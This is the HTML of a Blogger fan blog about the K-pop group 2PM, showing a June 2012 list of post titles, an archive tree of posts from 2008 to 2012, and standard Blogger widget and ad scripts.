<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-wins-best-group-video-at-mtv.html'>[News] 2PM wins &#8216;Best Group Video&#8217; at MTV Video Mu...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-fan-site-donates-money-to-help.html'>[News] Fan site donates money to help multicultura...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainment-super-k-collection-in.html'>[Entertainment] SUPER K-COLLECTION in Shanghai 201...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-to-particpate-in-hong-kong.html'>[News] 2PM to particpate in the &#8216;Hong Kong Interna...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/btscfeng-2pm-wooyoung-on-men-health.html'>[BTS][CF][ENG] 2PM Wooyoung on Men&#39;s Health</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/cf-2pm-caribbean-bay-15s-30s.html'>[CF] 2PM @ Caribbean Bay. 15s. 30s.</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-battles-of-2pm-hot-bodies.html'>[Twitter] Battles of 2PM HOT Bodies</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-taecyeon-humiliated-by-his.html'>[News] 2PM&#8217;s Taecyeon Humiliated by His University...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-more-details-on-2pm-wooyoungs-new.html'>[News] More Details on 2PM Wooyoung&#8217;s New Album Re...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-and-suzy-represent-korea-as.html'>[News] 2PM and Suzy Represent Korea as Tourism Reps</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-to-release-beautiful-in-korea.html'>[News] 2PM to release &#8220;Beautiful&#8221; in Korea</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/teasermovieeng-2pm-nichkhun-on-thai.html'>[Teaser][Movie][ENG] 2PM Nichkhun on Thai Movie &quot;S...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-draws-in-96000-fans-for-their.html'>[News] 2PM draws in 96,000 fans for their &#8216;High To...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-wooyoung-becomes-next-2pm-member.html'>[News] Wooyoung becomes the next 2PM member to gra...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pms-taecyeon-offers-lullaby.html'>[Twitter] 2PM&#8217;s Taecyeon offers &#8220;Lullaby For Hotte...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-girls-generation-snsd-shinee-2pm.html'>[News] Girls&#8217; Generation (SNSD), SHINee, 2PM, BEAS...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/cf-2pm-for-coca-cola-london-2012.html'>[CF] 2PM for Coca-Cola London 2012 Olympic &quot;Share ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/cfbts-2pm-and-suzy-at-caribbean-bay.html'>[CF][BTS] 2PM and Suzy at Caribbean Bay</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/btseng-2pm-member-selection-making-film.html'>[BTS][ENG] 2PM&#39;s Member&#39;s Selection Making Film Pa...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/cf-2pm-suzys-caribbean-bay-30s-60s.html'>[CF] 2PM &amp; Suzy&#8217;s Caribbean Bay. 30s. 60s.</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-beautiful-tops-japan-tower.html'>[News] 2PM&#8217;s &#8216;Beautiful&#8217; tops Japan Tower Records&#8217;...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-shows-off-his.html'>[Twitter] 2PM Wooyoung shows off his beastly body</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-chansung-hand.html'>[Twitter] 2PM Chansung&#39;s &quot;shrimp&quot; hand?</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-chansung-built-transformers.html'>[Twitter] 2PM Chansung built transformers in 2 days?!</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/mv-2pm-2am-one-day.html'>[MV] 2PM &amp; 2AM &#8220;One Day&#8221;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-tvxq-super-junior-b2st-2pm-more-to.html'>[News] TVXQ, Super Junior, B2ST, 2PM, &amp; more to be...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-wait-until-2pm.html'>[News] Wait until 2PM</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/poster-2pm-nichkhun-something-movie.html'>[Poster] 2PM Nichkhun&#39;s &quot;Seven Something&quot; Movie</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainmenteng-120606-2pm-oha4.html'>[Entertainment][ENG] 120606 2PM - Oha!4</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-to-artist-evolution-of-2pm.html'>[News] &#39;Hottest&#39; to artist: evolution of 2PM</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-t-ara-place-2nd-on-oricon.html'>[News] 2PM &amp; T-ara place 2nd on Oricon Weekly Sing...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/btscf-2pm-caribbean-bay-cf.html'>[BTS][CF] 2PM Caribbean Bay CF</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/teasermv-2pm-2ams-one-day.html'>[Teaser][MV]  2PM + 2AM&#8217;s &#8216;One Day&#8217;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-junsu-jun-k-releases-love.html'>[News] 2PM&#8217;s Junsu (Jun. K) releases &#8220;Love&#8230; Goodby...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/mv-2pm-junsu-love-goodbye-for-i-love.html'>[MV] 2PM Junsu &#8220;Love&#8230; Goodbye&#8221; for &#8216;I Love Italy&#8217; OST</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-album-cover-for-2pm-2ams-one-day.html'>[News] Album cover for 2PM + 2AM&#8217;s &#8216;One Day&#8217; revealed</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-reason-why-young-japanese-women.html'>[News] The reason why young Japanese women like Ko...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-delight-26000-at-their-high.html'>[News] 2PM Delight 26,000 at their High Touch Even...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-very-young-2pm-junho.html'>[Twitter] A very young 2PM Junho</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-2am-documentary-movie-chased.html'>[News] 2PM &amp; 2AM&#39;s &quot;Honest&quot; Documentary Movie &quot;We ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-beautiful-surpasses-100000.html'>[News] 2PM&#8217;s &#8220;Beautiful&#8221; surpasses 100,000 sales +...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-taecyeon-apologizes-to.html'>[Twitter] 2PM Taecyeon apologizes to INFINITE fans...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/mv-2pm-beautiful-dance-version.html'>[MV] 2PM Beautiful (Dance Version)</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-energy-at-2-pm-2pm-becomes-energy.html'>[News] &quot;Save energy at 2 PM&quot; 2PM becomes energy-sa...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-smash-does-brave-guys-parody-and.html'>[News] Smash does a &#8216;Brave Guys&#8217; parody and reveal...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainmenteng-120603-section-tv-2pm.html'>[Entertainment][ENG] 120603 Section TV - 2PM Cut</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-at-beyond-oneday-premiere.html'>[News] 2PM at Beyond the ONEDAY Premiere</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-nichkhun-artist.html'>[Twitter] 2PM Nichkhun The Artist</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-collaboration-with-jyp-2pm-shake.html'>[News] Collaboration with JYP, &#8217;2PM Shake&#8217; release...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-t-ara-and-boyfriend-rank-on.html'>[News] T-ara and Boyfriend rank on Oricon&#8217;s daily ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-single-dvd-simultaneous.html'>[News] 2PM Single &amp; DVD Simultaneous Release Place...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-beautiful-debuts-at-2-on.html'>[News] 2PM&#8217;s &#8220;Beautiful&#8221; debuts at #2 on Oricon Ch...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-ayumi-hamasaki-with-2pm.html'>[Twitter] Ayumi Hamasaki with 2PM</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-mika-noguchi-with-2pm.html'>[Twitter] Mika Noguchi with 2PM</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-suzy-is-new-model-for-caribbean.html'>[News] Suzy is the New Model for Caribbean Bay Alo...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-beautiful-promotion-bus-at.html'>[Twitter] 2PM Beautiful promotion bus at Shibuya</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/poster-2pm-beautiful-high-five-tickets.html'>[Poster] 2PM Beautiful High-Five Tickets. Version A.</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/poster-2pm-6-beautiful-days-pamphlet.html'>[Poster] 2PM 6 Beautiful Days Pamphlet. Part 2.</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pms-taecyeon-to-go-by-name-of.html'>[Twitter] 2PM&#8217;s Taecyeon to go by the name of &#8216;TY&#8217;...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-taecyeon-twitter-interview-with.html'>[Twitter] Taecyeon Twitter Interview with a fan</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pms-taecyeon-compliments.html'>[Twitter] 2PM&#8217;s Taecyeon compliments rookie group ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-wooyoung-drops-more-details.html'>[News] 2PM&#8217;s Wooyoung drops more details on his up...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-beautiful-project-planting.html'>[News] 2PM Beautiful PROJECT &#8216;Planting Rose Seeds&#8217;...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-taecyoen-is-carnivorous.html'>[Twitter] 2PM Taecyoen is a carnivorous</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainment-love-created-by-2pm-junho.html'>[Entertainment] &quot;Sad Love&quot; created by 2PM Junho &amp; ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pms-taecyeon-will-tone-down-his.html'>[News] 2PM&#8217;s Taecyeon Will Tone Down His Workout A...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/entertainment-2pm-junsu-love-goodbye.html'>[Entertainment] 2PM Junsu &#8220;Love&#8230; Goodbye&#8221; teaser f...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-wonder-girls-yenny-reveals-name-of.html'>[News ] Wonder Girls&#8217; Yenny reveals the name of th...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-mystery-woman-for-caribbean-bay.html'>[News] Mystery woman for Caribbean Bay with 2PM is...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/news-2pm-renews-their-contract-with.html'>[News] 2PM renews their contract with &#8216;Look Optical&#8217;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html'>[Twitter] 2PM Junho and Junsu roaming Japan streets</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12460433293360378496' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Tips SEO Youtube 2019
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12460433293360378496' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5779958606898327731?po\x3d1606357370775579714\x26origin\x3dhttp://davidnins.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
</div>
<div id='footer-bg'>
<div id='footer'>
  Copyright &#169; 2020 <a href='http://davidnins.blogspot.com/' title='David Nins Blog'>David Nins Blog</a> - <a alt='2PM Nichkhun&#39;s HJM Blog - My Cake' href='' title='2PM Nichkhun&#39;s HJM Blog - My Cake'>2PM Nichkhun&#39;s HJM Blog - My Cake</a>
<span style='float:right;'> - <a alt='David Nins Blog Version Mobile' href='/?m=1' target='_blank' title='David Nins Blog Version Mobile'>David Nins Blog Version Mobile</a> - <a alt='Online Tool SEO Backlink Aga Thi Blog' href='http://aga-thi.blogspot.com/' target='_blank' title='Online Tool SEO Backlink Aga Thi Blog'>Aga Thi Blog</a> - <a alt='davidnins' href='http://davidnins.blogspot.com' target='_blank' title='davidnins'>davidnins</a></span>
</div></div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nX84S007ftleBg_1qJHbUNgTqKw:1762703579226';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5779958606898327731','//davidnins.blogspot.com/2012/06/2pm-nichkhun-hjm-blog-my-cake.html','5779958606898327731');
